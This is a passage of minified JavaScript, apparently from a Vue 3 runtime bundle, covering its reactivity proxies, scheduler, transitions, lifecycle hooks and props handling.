0,n),r}function je(e,t){const o=Reflect.has(e,t);return E(t)&&Ce.has(t)||ve(e,"has",t),o}function Be(e){return ve(e,"iterate",C(e)?"length":ue),Reflect.ownKeys(e)}const Fe={get:Te,set:Pe,deleteProperty:Ie,has:je,ownKeys:Be},De={get:qe,set(e,t){return!0},deleteProperty(e,t){return!0}},Re=w({},Fe,{get:Se,set:Le}),Ne=e=>e,ze=e=>Reflect.getPrototypeOf(e);function Ue(e,t,o=!1,n=!1){e=e["__v_raw"];const r=xt(e),i=xt(t);o||(t!==i&&ve(r,"get",t),ve(r,"get",i));const{has:a}=ze(r),s=n?Ne:o?Ct:_t;return a.call(r,t)?s(e.get(t)):a.call(r,i)?s(e.get(i)):void(e!==r&&e.get(t))}function Qe(e,t=!1){const o=this["__v_raw"],n=xt(o),r=xt(e);return t||(e!==r&&ve(n,"has",e),ve(n,"has",r)),e===r?o.has(e):o.has(e)||o.has(r)}function Ve(e,t=!1){return e=e["__v_raw"],!t&&ve(xt(e),"iterate",ue),Reflect.get(e,"size",e)}function $e(e){e=xt(e);const t=xt(this),o=ze(t),n=o.has.call(t,e);return n||(t.add(e),we(t,"add",e,e)),this}function We(e,t){t=xt(t);const o=xt(this),{has:n,get:r}=ze(o);let i=n.call(o,e);i||(e=xt(e),i=n.call(o,e));const a=r.call(o,e);return o.set(e,t),i?$(t,a)&&we(o,"set",e,t,a):we(o,"add",e,t),this}function Ze(e){const t=xt(this),{has:o,get:n}=ze(t);let r=o.call(t,e);r||(e=xt(e),r=o.call(t,e));const i=n?n.call(t,e):void 0,a=t.delete(e);return r&&we(t,"delete",e,void 0,i),a}function Ke(){const e=xt(this),t=0!==e.size,o=void 0,n=e.clear();return t&&we(e,"clear",void 0,void 0,o),n}function Ge(e,t){return function(o,n){const r=this,i=r["__v_raw"],a=xt(i),s=t?Ne:e?Ct:_t;return!e&&ve(a,"iterate",ue),i.forEach(((e,t)=>o.call(n,s(e),s(t),r)))}}function He(e,t,o){return function(...n){const r=this["__v_raw"],i=xt(r),a=T(i),s="entries"===e||e===Symbol.iterator&&a,l="keys"===e&&a,c=r[e](...n),u=o?Ne:t?Ct:_t;return!t&&ve(i,"iterate",l?de:ue),{next(){const{value:e,done:t}=c.next();return t?{value:e,done:t}:{value:s?[u(e[0]),u(e[1])]:u(e),done:t}},[Symbol.iterator](){return this}}}}function Ye(e){return function(...t){return"delete"!==e&&this}}function Xe(){const e={get(e){return Ue(this,e)},get size(){return Ve(this)},has:Qe,add:$e,set:We,delete:Ze,clear:Ke,forEach:Ge(!1,!1)},t={get(e){return Ue(this,e,!1,!0)},get size(){return Ve(this)},has:Qe,add:$e,set:We,delete:Ze,clear:Ke,forEach:Ge(!1,!0)},o={get(e){return Ue(this,e,!0)},get size(){return Ve(this,!0)},has(e){return Qe.call(this,e,!0)},add:Ye("add"),set:Ye("set"),delete:Ye("delete"),clear:Ye("clear"),forEach:Ge(!0,!1)},n={get(e){return Ue(this,e,!0,!0)},get size(){return Ve(this,!0)},has(e){return Qe.call(this,e,!0)},add:Ye("add"),set:Ye("set"),delete:Ye("delete"),clear:Ye("clear"),forEach:Ge(!0,!0)},r=["keys","values","entries",Symbol.iterator];return r.forEach((r=>{e[r]=He(r,!1,!1),o[r]=He(r,!0,!1),t[r]=He(r,!1,!0),n[r]=He(r,!0,!0)})),[e,o,t,n]}const[Je,et,tt,ot]=Xe();function nt(e,t){const o=t?e?ot:tt:e?et:Je;return(t,n,r)=>"__v_isReactive"===n?!e:"__v_isReadonly"===n?e:"__v_raw"===n?t:Reflect.get(_(o,n)&&n in t?o:t,n,r)}const rt={get:nt(!1,!1)},it={get:nt(!1,!0)},at={get:nt(!0,!1)};const st=new WeakMap,lt=new WeakMap,ct=new WeakMap,ut=new WeakMap;function dt(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function pt(e){return e["__v_skip"]||!Object.isExtensible(e)?0:dt(I(e))}function ft(e){return vt(e)?e:mt(e,!1,Fe,rt,st)}function yt(e){return mt(e,!1,Re,it,lt)}function ht(e){return mt(e,!0,De,at,ct)}function mt(e,t,o,n,r){if(!O(e))return e;if(e["__v_raw"]&&(!t||!e["__v_isReactive"]))return e;const i=r.get(e);if(i)return i;const a=pt(e);if(0===a)return e;const s=new Proxy(e,2===a?n:o);return r.set(e,s),s}function gt(e){return vt(e)?gt(e["__v_raw"]):!(!e||!e["__v_isReactive"])}function vt(e){return!(!e||!e["__v_isReadonly"])}function bt(e){return!(!e||!e["__v_isShallow"])}function wt(e){return gt(e)||vt(e)}function xt(e){const t=e&&e["__v_raw"];return t?xt(t):e}function kt(e){return Z(e,"__v_skip",!0),e}const _t=e=>O(e)?ft(e):e,Ct=e=>O(e)?ht(e):e;function Tt(e){ye&&ce&&(e=xt(e),be(e.dep||(e.dep=ee())))}function St(e,t){e=xt(e),e.dep&&xe(e.dep)}function qt(e){return!(!e||!0!==e.__v_isRef)}function Mt(e){return qt(e)?e.value:e}const Et={get:(e,t,o)=>Mt(Reflect.get(e,t,o)),set:(e,t,o,n)=>{const r=e[t];return qt(r)&&!qt(o)?(r.value=o,!0):Reflect.set(e,t,o,n)}};function Ot(e){return gt(e)?e:new Proxy(e,Et)}var Pt;class Lt{constructor(e,t,o,n){this._setter=t,this.dep=void 0,this.__v_isRef=!0,this[Pt]=!1,this._dirty=!0,this.effect=new pe(e,(()=>{this._dirty||(this._dirty=!0,St(this))})),this.effect.computed=this,this.effect.active=this._cacheable=!n,this["__v_isReadonly"]=o}get value(){const e=xt(this);return Tt(e),!e._dirty&&e._cacheable||(e._dirty=!1,e._value=e.effect.run()),e._value}set value(e){this._setter(e)}}function At(e,t,o=!1){let n,r;const i=q(e);i?(n=e,r=h):(n=e.get,r=e.set);const a=new Lt(n,r,i||!r,o);return a}Pt="__v_isReadonly";function It(e,t,o,n){let r;try{r=n?e(...n):e()}catch(i){Bt(i,t,o)}return r}function jt(e,t,o,n){if(q(e)){const r=It(e,t,o,n);return r&&P(r)&&r.catch((e=>{Bt(e,t,o)})),r}const r=[];for(let i=0;i<e.length;i++)r.push(jt(e[i],t,o,n));return r}function Bt(e,t,o,n=!0){const r=t?t.vnode:null;if(t){let n=t.parent;const r=t.proxy,i=o;while(n){const t=n.ec;if(t)for(let o=0;o<t.length;o++)if(!1===t[o](e,r,i))return;n=n.parent}const a=t.appContext.config.errorHandler;if(a)return void It(a,null,10,[e,r,i])}Ft(e,o,r,n)}function Ft(e,t,o,n=!0){console.error(e)}let Dt=!1,Rt=!1;const Nt=[];let zt=0;const Ut=[];let Qt=null,Vt=0;const $t=Promise.resolve();let Wt=null;function Zt(e){const t=Wt||$t;return e?t.then(this?e.bind(this):e):t}function Kt(e){let t=zt+1,o=Nt.length;while(t<o){const n=t+o>>>1,r=to(Nt[n]);r<e?t=n+1:o=n}return t}function Gt(e){Nt.length&&Nt.includes(e,Dt&&e.allowRecurse?zt+1:zt)||(null==e.id?Nt.push(e):Nt.splice(Kt(e.id),0,e),Ht())}function Ht(){Dt||Rt||(Rt=!0,Wt=$t.then(no))}function Yt(e){const t=Nt.indexOf(e);t>zt&&Nt.splice(t,1)}function Xt(e){C(e)?Ut.push(...e):Qt&&Qt.includes(e,e.allowRecurse?Vt+1:Vt)||Ut.push(e),Ht()}function Jt(e,t=(Dt?zt+1:0)){for(0;t<Nt.length;t++){const e=Nt[t];e&&e.pre&&(Nt.splice(t,1),t--,e())}}function eo(e){if(Ut.length){const e=[...new Set(Ut)];if(Ut.length=0,Qt)return void Qt.push(...e);for(Qt=e,Qt.sort(((e,t)=>to(e)-to(t))),Vt=0;Vt<Qt.length;Vt++)Qt[Vt]();Qt=null,Vt=0}}const to=e=>null==e.id?1/0:e.id,oo=(e,t)=>{const o=to(e)-to(t);if(0===o){if(e.pre&&!t.pre)return-1;if(t.pre&&!e.pre)return 1}return o};function no(e){Rt=!1,Dt=!0,Nt.sort(oo);try{for(zt=0;zt<Nt.length;zt++){const e=Nt[zt];e&&!1!==e.active&&It(e,null,14)}}finally{zt=0,Nt.length=0,eo(e),Dt=!1,Wt=null,(Nt.length||Ut.length)&&no(e)}}new Set;new Map;function ro(e,t,...o){if(e.isUnmounted)return;const n=e.vnode.props||f;let r=o;const i=t.startsWith("update:"),a=i&&t.slice(7);if(a&&a in n){const e=`${"modelValue"===a?"model":a}Modifiers`,{number:t,trim:i}=n[e]||f;i&&(r=o.map((e=>M(e)?e.trim():e))),t&&(r=o.map(K))}let s;let l=n[s=V(t)]||n[s=V(N(t))];!l&&i&&(l=n[s=V(U(t))]),l&&jt(l,e,6,r);const c=n[s+"Once"];if(c){if(e.emitted){if(e.emitted[s])return}else e.emitted={};e.emitted[s]=!0,jt(c,e,6,r)}}function io(e,t,o=!1){const n=t.emitsCache,r=n.get(e);if(void 0!==r)return r;const i=e.emits;let a={},s=!1;if(!q(e)){const n=e=>{const o=io(e,t,!0);o&&(s=!0,w(a,o))};!o&&t.mixins.length&&t.mixins.forEach(n),e.extends&&n(e.extends),e.mixins&&e.mixins.forEach(n)}return i||s?(C(i)?i.forEach((e=>a[e]=null)):w(a,i),O(e)&&n.set(e,a),a):(O(e)&&n.set(e,null),null)}function ao(e,t){return!(!e||!v(t))&&(t=t.slice(2).replace(/Once$/,""),_(e,t[0].toLowerCase()+t.slice(1))||_(e,U(t))||_(e,t))}let so=null,lo=null;function co(e){const t=so;return so=e,lo=e&&e.type.__scopeId||null,t}function uo(e,t=so,o){if(!t)return e;if(e._n)return e;const n=(...o)=>{n._d&&Er(-1);const r=co(t);let i;try{i=e(...o)}finally{co(r),n._d&&Er(1)}return i};return n._n=!0,n._c=!0,n._d=!0,n}function po(e){const{type:t,vnode:o,proxy:n,withProxy:r,props:i,propsOptions:[a],slots:s,attrs:l,emit:c,render:u,renderCache:d,data:p,setupState:f,ctx:y,inheritAttrs:h}=e;let m,g;const v=co(e);try{if(4&o.shapeFlag){const e=r||n;m=$r(u.call(e,e,d,i,f,p,y)),g=l}else{const e=t;0,m=$r(e.length>1?e(i,{attrs:l,slots:s,emit:c}):e(i,null)),g=t.props?l:fo(l)}}catch(x){Cr.length=0,Bt(x,e,1),m=Rr(kr)}let w=m;if(g&&!1!==h){const e=Object.keys(g),{shapeFlag:t}=w;e.length&&7&t&&(a&&e.some(b)&&(g=yo(g,a)),w=Ur(w,g))}return o.dirs&&(w=Ur(w),w.dirs=w.dirs?w.dirs.concat(o.dirs):o.dirs),o.transition&&(w.transition=o.transition),m=w,co(v),m}const fo=e=>{let t;for(const o in e)("class"===o||"style"===o||v(o))&&((t||(t={}))[o]=e[o]);return t},yo=(e,t)=>{const o={};for(const n in e)b(n)&&n.slice(9)in t||(o[n]=e[n]);return o};function ho(e,t,o){const{props:n,children:r,component:i}=e,{props:a,children:s,patchFlag:l}=t,c=i.emitsOptions;if(t.dirs||t.transition)return!0;if(!(o&&l>=0))return!(!r&&!s||s&&s.$stable)||n!==a&&(n?!a||mo(n,a,c):!!a);if(1024&l)return!0;if(16&l)return n?mo(n,a,c):!!a;if(8&l){const e=t.dynamicProps;for(let t=0;t<e.length;t++){const o=e[t];if(a[o]!==n[o]&&!ao(c,o))return!0}}return!1}function mo(e,t,o){const n=Object.keys(t);if(n.length!==Object.keys(e).length)return!0;for(let r=0;r<n.length;r++){const i=n[r];if(t[i]!==e[i]&&!ao(o,i))return!0}return!1}function go({vnode:e,parent:t},o){while(t&&t.subTree===e)(e=t.vnode).el=o,t=t.parent}const vo=e=>e.__isSuspense;function bo(e,t){t&&t.pendingBranch?C(e)?t.effects.push(...e):t.effects.push(e):Xt(e)}function wo(e,t){if(Jr){let o=Jr.provides;const n=Jr.parent&&Jr.parent.provides;n===o&&(o=Jr.provides=Object.create(n)),o[e]=t}else 0}function xo(e,t,o=!1){const n=Jr||so;if(n){const r=null==n.parent?n.vnode.appContext&&n.vnode.appContext.provides:n.parent.provides;if(r&&e in r)return r[e];if(arguments.length>1)return o&&q(t)?t.call(n.proxy):t}else 0}function ko(e,t){return To(e,null,{flush:"post"})}const _o={};function Co(e,t,o){return To(e,t,o)}function To(e,t,{immediate:o,deep:n,flush:r,onTrack:i,onTrigger:a}=f){const s=Jr;let l,c,u=!1,d=!1;if(qt(e)?(l=()=>e.value,u=bt(e)):gt(e)?(l=()=>e,n=!0):C(e)?(d=!0,u=e.some((e=>gt(e)||bt(e))),l=()=>e.map((e=>qt(e)?e.value:gt(e)?Mo(e):q(e)?It(e,s,2):void 0))):l=q(e)?t?()=>It(e,s,2):()=>{if(!s||!s.isUnmounted)return c&&c(),jt(e,s,3,[y])}:h,t&&n){const e=l;l=()=>Mo(e())}let p,y=e=>{c=b.onStop=()=>{It(e,s,4)}};if(ai){if(y=h,t?o&&jt(t,s,3,[l(),d?[]:void 0,y]):l(),"sync"!==r)return h;{const e=bi();p=e.__watcherHandles||(e.__watcherHandles=[])}}let m=d?new Array(e.length).fill(_o):_o;const g=()=>{if(b.active)if(t){const e=b.run();(n||u||(d?e.some(((e,t)=>$(e,m[t]))):$(e,m)))&&(c&&c(),jt(t,s,3,[e,m===_o?void 0:d&&m[0]===_o?[]:m,y]),m=e)}else b.run()};let v;g.allowRecurse=!!t,"sync"===r?v=g:"post"===r?v=()=>ir(g,s&&s.suspense):(g.pre=!0,s&&(g.id=s.uid),v=()=>Gt(g));const b=new pe(l,v);t?o?g():m=b.run():"post"===r?ir(b.run.bind(b),s&&s.suspense):b.run();const w=()=>{b.stop(),s&&s.scope&&x(s.scope.effects,b)};return p&&p.push(w),w}function So(e,t,o){const n=this.proxy,r=M(e)?e.includes(".")?qo(n,e):()=>n[e]:e.bind(n,n);let i;q(t)?i=t:(i=t.handler,o=t);const a=Jr;ti(this);const s=To(r,i.bind(n),o);return a?ti(a):oi(),s}function qo(e,t){const o=t.split(".");return()=>{let t=e;for(let e=0;e<o.length&&t;e++)t=t[o[e]];return t}}function Mo(e,t){if(!O(e)||e["__v_skip"])return e;if(t=t||new Set,t.has(e))return e;if(t.add(e),qt(e))Mo(e.value,t);else if(C(e))for(let o=0;o<e.length;o++)Mo(e[o],t);else if(S(e)||T(e))e.forEach((e=>{Mo(e,t)}));else if(j(e))for(const o in e)Mo(e[o],t);return e}function Eo(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return Xo((()=>{e.isMounted=!0})),tn((()=>{e.isUnmounting=!0})),e}const Oo=[Function,Array],Po={name:"BaseTransition",props:{mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:Oo,onEnter:Oo,onAfterEnter:Oo,onEnterCancelled:Oo,onBeforeLeave:Oo,onLeave:Oo,onAfterLeave:Oo,onLeaveCancelled:Oo,onBeforeAppear:Oo,onAppear:Oo,onAfterAppear:Oo,onAppearCancelled:Oo},setup(e,{slots:t}){const o=ei(),n=Eo();let r;return()=>{const i=t.default&&Do(t.default(),!0);if(!i||!i.length)return;let a=i[0];if(i.length>1){let e=!1;for(const t of i)if(t.type!==kr){0,a=t,e=!0;break}}const s=xt(e),{mode:l}=s;if(n.isLeaving)return jo(a);const c=Bo(a);if(!c)return jo(a);const u=Io(c,s,n,o);Fo(c,u);const d=o.subTree,p=d&&Bo(d);let f=!1;const{getTransitionKey:y}=c.type;if(y){const e=y();void 0===r?r=e:e!==r&&(r=e,f=!0)}if(p&&p.type!==kr&&(!Ir(c,p)||f)){const e=Io(p,s,n,o);if(Fo(p,e),"out-in"===l)return n.isLeaving=!0,e.afterLeave=()=>{n.isLeaving=!1,!1!==o.update.active&&o.update()},jo(a);"in-out"===l&&c.type!==kr&&(e.delayLeave=(e,t,o)=>{const r=Ao(n,p);r[String(p.key)]=p,e._leaveCb=()=>{t(),e._leaveCb=void 0,delete u.delayedLeave},u.delayedLeave=o})}return a}}},Lo=Po;function Ao(e,t){const{leavingVNodes:o}=e;let n=o.get(t.type);return n||(n=Object.create(null),o.set(t.type,n)),n}function Io(e,t,o,n){const{appear:r,mode:i,persisted:a=!1,onBeforeEnter:s,onEnter:l,onAfterEnter:c,onEnterCancelled:u,onBeforeLeave:d,onLeave:p,onAfterLeave:f,onLeaveCancelled:y,onBeforeAppear:h,onAppear:m,onAfterAppear:g,onAppearCancelled:v}=t,b=String(e.key),w=Ao(o,e),x=(e,t)=>{e&&jt(e,n,9,t)},k=(e,t)=>{const o=t[1];x(e,t),C(e)?e.every((e=>e.length<=1))&&o():e.length<=1&&o()},_={mode:i,persisted:a,beforeEnter(t){let n=s;if(!o.isMounted){if(!r)return;n=h||s}t._leaveCb&&t._leaveCb(!0);const i=w[b];i&&Ir(e,i)&&i.el._leaveCb&&i.el._leaveCb(),x(n,[t])},enter(e){let t=l,n=c,i=u;if(!o.isMounted){if(!r)return;t=m||l,n=g||c,i=v||u}let a=!1;const s=e._enterCb=t=>{a||(a=!0,x(t?i:n,[e]),_.delayedLeave&&_.delayedLeave(),e._enterCb=void 0)};t?k(t,[e,s]):s()},leave(t,n){const r=String(e.key);if(t._enterCb&&t._enterCb(!0),o.isUnmounting)return n();x(d,[t]);let i=!1;const a=t._leaveCb=o=>{i||(i=!0,n(),x(o?y:f,[t]),t._leaveCb=void 0,w[r]===e&&delete w[r])};w[r]=e,p?k(p,[t,a]):a()},clone(e){return Io(e,t,o,n)}};return _}function jo(e){if(zo(e))return e=Ur(e),e.children=null,e}function Bo(e){return zo(e)?e.children?e.children[0]:void 0:e}function Fo(e,t){6&e.shapeFlag&&e.component?Fo(e.component.subTree,t):128&e.shapeFlag?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function Do(e,t=!1,o){let n=[],r=0;for(let i=0;i<e.length;i++){let a=e[i];const s=null==o?a.key:String(o)+String(null!=a.key?a.key:i);a.type===wr?(128&a.patchFlag&&r++,n=n.concat(Do(a.children,t,s))):(t||a.type!==kr)&&n.push(null!=s?Ur(a,{key:s}):a)}if(r>1)for(let i=0;i<n.length;i++)n[i].patchFlag=-2;return n}function Ro(e){return q(e)?{setup:e,name:e.name}:e}const No=e=>!!e.type.__asyncLoader;const zo=e=>e.type.__isKeepAlive;RegExp,RegExp;function Uo(e,t){return C(e)?e.some((e=>Uo(e,t))):M(e)?e.split(",").includes(t):!!e.test&&e.test(t)}function Qo(e,t){$o(e,"a",t)}function Vo(e,t){$o(e,"da",t)}function $o(e,t,o=Jr){const n=e.__wdc||(e.__wdc=()=>{let t=o;while(t){if(t.isDeactivated)return;t=t.parent}return e()});if(Go(t,n,o),o){let e=o.parent;while(e&&e.parent)zo(e.parent.vnode)&&Wo(n,t,o,e),e=e.parent}}function Wo(e,t,o,n){const r=Go(t,e,n,!0);on((()=>{x(n[t],r)}),o)}function Zo(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function Ko(e){return 128&e.shapeFlag?e.ssContent:e}function Go(e,t,o=Jr,n=!1){if(o){const r=o[e]||(o[e]=[]),i=t.__weh||(t.__weh=(...n)=>{if(o.isUnmounted)return;me(),ti(o);const r=jt(t,o,e,n);return oi(),ge(),r});return n?r.unshift(i):r.push(i),i}}const Ho=e=>(t,o=Jr)=>(!ai||"sp"===e)&&Go(e,((...e)=>t(...e)),o),Yo=Ho("bm"),Xo=Ho("m"),Jo=Ho("bu"),en=Ho("u"),tn=Ho("bum"),on=Ho("um"),nn=Ho("sp"),rn=Ho("rtg"),an=Ho("rtc");function sn(e,t=Jr){Go("ec",e,t)}function ln(e,t){const o=so;if(null===o)return e;const n=fi(o)||o.proxy,r=e.dirs||(e.dirs=[]);for(let i=0;i<t.length;i++){let[e,o,a,s=f]=t[i];e&&(q(e)&&(e={mounted:e,updated:e}),e.deep&&Mo(o),r.push({dir:e,instance:n,value:o,oldValue:void 0,arg:a,modifiers:s}))}return e}function cn(e,t,o,n){const r=e.dirs,i=t&&t.dirs;for(let a=0;a<r.length;a++){const s=r[a];i&&(s.oldValue=i[a].value);let l=s.dir[n];l&&(me(),jt(l,o,8,[e.el,s,e,t]),ge())}}const un="components",dn="directives";function pn(e,t){return hn(un,e,!0,t)||e}const fn=Symbol();function yn(e){return hn(dn,e)}function hn(e,t,o=!0,n=!1){const r=so||Jr;if(r){const o=r.type;if(e===un){const e=yi(o,!1);if(e&&(e===t||e===N(t)||e===Q(N(t))))return o}const i=mn(r[e]||o[e],t)||mn(r.appContext[e],t);return!i&&n?o:i}}function mn(e,t){return e&&(e[t]||e[N(t)]||e[Q(N(t))])}function gn(e,t,o,n){let r;const i=o&&o[n];if(C(e)||M(e)){r=new Array(e.length);for(let o=0,n=e.length;o<n;o++)r[o]=t(e[o],o,void 0,i&&i[o])}else if("number"===typeof e){0,r=new Array(e);for(let o=0;o<e;o++)r[o]=t(o+1,o,void 0,i&&i[o])}else if(O(e))if(e[Symbol.iterator])r=Array.from(e,((e,o)=>t(e,o,void 0,i&&i[o])));else{const o=Object.keys(e);r=new Array(o.length);for(let n=0,a=o.length;n<a;n++){const a=o[n];r[n]=t(e[a],a,n,i&&i[n])}}else r=[];return o&&(o[n]=r),r}function vn(e,t,o={},n,r){if(so.isCE||so.parent&&No(so.parent)&&so.parent.isCE)return"default"!==t&&(o.name=t),Rr("slot",o,n&&n());let i=e[t];i&&i._c&&(i._d=!1),Sr();const a=i&&bn(i(o)),s=Lr(wr,{key:o.key||a&&a.key||`_${t}`},a||(n?n():[]),a&&1===e._?64:-2);return!r&&s.scopeId&&(s.slotScopeIds=[s.scopeId+"-s"]),i&&i._c&&(i._d=!0),s}function bn(e){return e.some((e=>!Ar(e)||e.type!==kr&&!(e.type===wr&&!bn(e.children))))?e:null}const wn=e=>e?ni(e)?fi(e)||e.proxy:wn(e.parent):null,xn=w(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>wn(e.parent),$root:e=>wn(e.root),$emit:e=>e.emit,$options:e=>En(e),$forceUpdate:e=>e.f||(e.f=()=>Gt(e.update)),$nextTick:e=>e.n||(e.n=Zt.bind(e.proxy)),$watch:e=>So.bind(e)}),kn=(e,t)=>e!==f&&!e.__isScriptSetup&&_(e,t),_n={get({_:e},t){const{ctx:o,setupState:n,data:r,props:i,accessCache:a,type:s,appContext:l}=e;let c;if("$"!==t[0]){const s=a[t];if(void 0!==s)switch(s){case 1:return n[t];case 2:return r[t];case 4:return o[t];case 3:return i[t]}else{if(kn(n,t))return a[t]=1,n[t];if(r!==f&&_(r,t))return a[t]=2,r[t];if((c=e.propsOptions[0])&&_(c,t))return a[t]=3,i[t];if(o!==f&&_(o,t))return a[t]=4,o[t];Cn&&(a[t]=0)}}const u=xn[t];let d,p;return u?("$attrs"===t&&ve(e,"get",t),u(e)):(d=s.__cssModules)&&(d=d[t])?d:o!==f&&_(o,t)?(a[t]=4,o[t]):(p=l.config.globalProperties,_(p,t)?p[t]:void 0)},set({_:e},t,o){const{data:n,setupState:r,ctx:i}=e;return kn(r,t)?(r[t]=o,!0):n!==f&&_(n,t)?(n[t]=o,!0):!_(e.props,t)&&(("$"!==t[0]||!(t.slice(1)in e))&&(i[t]=o,!0))},has({_:{data:e,setupState:t,accessCache:o,ctx:n,appContext:r,propsOptions:i}},a){let s;return!!o[a]||e!==f&&_(e,a)||kn(t,a)||(s=i[0])&&_(s,a)||_(n,a)||_(xn,a)||_(r.config.globalProperties,a)},defineProperty(e,t,o){return null!=o.get?e._.accessCache[t]=0:_(o,"value")&&this.set(e,t,o.value,null),Reflect.defineProperty(e,t,o)}};let Cn=!0;function Tn(e){const t=En(e),o=e.proxy,n=e.ctx;Cn=!1,t.beforeCreate&&qn(t.beforeCreate,e,"bc");const{data:r,computed:i,methods:a,watch:s,provide:l,inject:c,created:u,beforeMount:d,mounted:p,beforeUpdate:f,updated:y,activated:m,deactivated:g,beforeDestroy:v,beforeUnmount:b,destroyed:w,unmounted:x,render:k,renderTracked:_,renderTriggered:T,errorCaptured:S,serverPrefetch:M,expose:E,inheritAttrs:P,components:L,directives:A,filters:I}=t,j=null;if(c&&Sn(c,n,j,e.appContext.config.unwrapInjectedRef),a)for(const h in a){const e=a[h];q(e)&&(n[h]=e.bind(o))}if(r){0;const t=r.call(o,o);0,O(t)&&(e.data=ft(t))}if(Cn=!0,i)for(const C in i){const e=i[C],t=q(e)?e.bind(o,o):q(e.get)?e.get.bind(o,o):h;0;const r=!q(e)&&q(e.set)?e.set.bind(o):h,a=mi({get:t,set:r});Object.defineProperty(n,C,{enumerable:!0,configurable:!0,get:()=>a.value,set:e=>a.value=e})}if(s)for(const h in s)Mn(s[h],n,o,h);if(l){const e=q(l)?l.call(o):l;Reflect.ownKeys(e).forEach((t=>{wo(t,e[t])}))}function B(e,t){C(t)?t.forEach((t=>e(t.bind(o)))):t&&e(t.bind(o))}if(u&&qn(u,e,"c"),B(Yo,d),B(Xo,p),B(Jo,f),B(en,y),B(Qo,m),B(Vo,g),B(sn,S),B(an,_),B(rn,T),B(tn,b),B(on,x),B(nn,M),C(E))if(E.length){const t=e.exposed||(e.exposed={});E.forEach((e=>{Object.defineProperty(t,e,{get:()=>o[e],set:t=>o[e]=t})}))}else e.exposed||(e.exposed={});k&&e.render===h&&(e.render=k),null!=P&&(e.inheritAttrs=P),L&&(e.components=L),A&&(e.directives=A)}function Sn(e,t,o=h,n=!1){C(e)&&(e=In(e));for(const r in e){const o=e[r];let i;i=O(o)?"default"in o?xo(o.from||r,o.default,!0):xo(o.from||r):xo(o),qt(i)&&n?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>i.value,set:e=>i.value=e}):t[r]=i}}function qn(e,t,o){jt(C(e)?e.map((e=>e.bind(t.proxy))):e.bind(t.proxy),t,o)}function Mn(e,t,o,n){const r=n.includes(".")?qo(o,n):()=>o[n];if(M(e)){const o=t[e];q(o)&&Co(r,o)}else if(q(e))Co(r,e.bind(o));else if(O(e))if(C(e))e.forEach((e=>Mn(e,t,o,n)));else{const n=q(e.handler)?e.handler.bind(o):t[e.handler];q(n)&&Co(r,n,e)}else 0}function En(e){const t=e.type,{mixins:o,extends:n}=t,{mixins:r,optionsCache:i,config:{optionMergeStrategies:a}}=e.appContext,s=i.get(t);let l;return s?l=s:r.length||o||n?(l={},r.length&&r.forEach((e=>On(l,e,a,!0))),On(l,t,a)):l=t,O(t)&&i.set(t,l),l}function On(e,t,o,n=!1){const{mixins:r,extends:i}=t;i&&On(e,i,o,!0),r&&r.forEach((t=>On(e,t,o,!0)));for(const a in t)if(n&&"expose"===a);else{const n=Pn[a]||o&&o[a];e[a]=n?n(e[a],t[a]):t[a]}return e}const Pn={data:Ln,props:Bn,emits:Bn,methods:Bn,computed:Bn,beforeCreate:jn,created:jn,beforeMount:jn,mounted:jn,beforeUpdate:jn,updated:jn,beforeDestroy:jn,beforeUnmount:jn,destroyed:jn,unmounted:jn,activated:jn,deactivated:jn,errorCaptured:jn,serverPrefetch:jn,components:Bn,directives:Bn,watch:Fn,provide:Ln,inject:An};function Ln(e,t){return t?e?function(){return w(q(e)?e.call(this,this):e,q(t)?t.call(this,this):t)}:t:e}function An(e,t){return Bn(In(e),In(t))}function In(e){if(C(e)){const t={};for(let o=0;o<e.length;o++)t[e[o]]=e[o];return t}return e}function jn(e,t){return e?[...new Set([].concat(e,t))]:t}function Bn(e,t){return e?w(w(Object.create(null),e),t):t}function Fn(e,t){if(!e)return t;if(!t)return e;const o=w(Object.create(null),e);for(const n in t)o[n]=jn(e[n],t[n]);return o}function Dn(e,t,o,n=!1){const r={},i={};Z(i,jr,1),e.propsDefaults=Object.create(null),Nn(e,t,r,i);for(const a in e.propsOptions[0])a in r||(r[a]=void 0);o?e.props=n?r:yt(r):e.type.props?e.props=r:e.props=i,e.attrs=i}function Rn(e,t,o,n){const{props:r,attrs:i,vnode:{patchFlag:a}}=e,s=xt(r),[l]=e.propsOptions;let c=!1;if(!(n||a>0)||16&a){let n;Nn(e,t,r,i)&&(c=!0);for(const i in s)t&&(_(t,i)||(n=U(i))!==i&&_(t,n))||(l?!o||void 0===o[i]&&void 0===o[n]||(r[i]=zn(l,s,i,void 0,e,!0)):delete r[i]);if(i!==s)for(const e in i)t&&_(t,e)||(delete i[e],c=!0)}else if(8&a){const o=e.vnode.dynamicProps;for(let n=0;n<o.length;n++){let a=o[n];if(ao(e.emitsOptions,a))continue;const u=t[a];if(l)if(_(i,a))u!==i[a]&&(i[a]=u,c=!0);else{const t=N(a);r[t]=zn(l,s,t,u,e,!1)}else u!==i[a]&&(i[a]=u,c=!0)}}c&&we(e,"set","$attrs")}function Nn(e,t,o,n){const[r,i]=e.propsOptions;let a,s=!1;if(t)for(let l in t){if(F(l))continue;const c=t[l];let u;r&&_(r,u=N(l))?i&&i.includes(u)?(a||(a={}))[u]=c:o[u]=c:ao(e.emitsOptions,l)||l in n&&c===n[l]||(n[l]=c,s=!0)}if(i){const t=xt(o),n=a||f;for(let a=0;a<i.length;a++){const s=i[a];o[s]=zn(r,t,s,n[s],e,!_(n,s))}}return s}function zn(e,t,o,n,r,i){const a=e[o];if(null!=a){const e=_(a,"default");if(e&&void 0===n){const e=a.default;if(a.type!==Function&&q(e)){const{propsDefaults:i}=r;o in i?n=i[o]:(ti(r),n=i[o]=e.call(null,t),oi())}else n=e}a[0]&&(i&&!e?n=!1:!a[1]||""!==n&&n!==U(o)||(n=!0))}return n}function Un(e,t,o=!1){const n=t.propsCache,r=n.get(e);if(r)return r;const i=e.props,a={},s=[];let l=!1;if(!q(e)){const 